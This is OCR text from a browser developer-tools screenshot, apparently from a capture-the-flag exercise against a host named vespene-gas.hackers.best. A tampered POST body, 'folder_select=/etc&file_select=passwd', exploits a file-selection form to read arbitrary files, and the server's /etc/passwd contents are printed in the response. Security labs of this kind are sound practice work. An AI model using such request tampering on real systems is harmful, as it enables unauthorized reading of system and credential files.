 New Request Search Blocking
Host vespene-gas.hackers.best:31337
Accept-Encoding gzip, deflate
Referer http://vespene-gas.hackers.best:31337/
Conte h 37
Referer
Origin http://vespene-gas.hackers.best:31337
DNT 1
Connection keep-alive
Cookie show_hidden=false
Upgrade-Insecure-R... 1
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/201001...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
folder_select=/etc&file_select=passwd
Clear Send
Sta... Me... Domain File Initiator Type Transferred Size
200 PO... vespen... / document html 11.11 kB 10....
404 GET vespen... favicon.ico FaviconLo... html cached 20...
200 PO... vespen... / NetUtil.js... html 157 B 5 B
200 PO... vespen... / NetUtil.js... html 8.16 kB 8 kB
4 requests 19.17 kB / 19.43 kB transferred Finish: 2.62 min DOMContentLoaded: 299 ms
Headers Cookies Request Response Timings Stack Trace
HTML Raw
Select a folder: General Select a file: Select a file... View
passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin